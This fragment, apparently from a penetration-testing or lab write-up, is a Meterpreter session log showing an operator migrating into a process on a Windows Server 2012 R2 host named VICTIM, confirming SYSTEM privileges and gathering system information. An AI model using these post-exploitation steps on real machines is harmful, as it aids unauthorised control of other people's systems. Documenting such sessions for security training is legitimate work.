 meterpreter > migrate 692
[*] Migrating from 1276 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows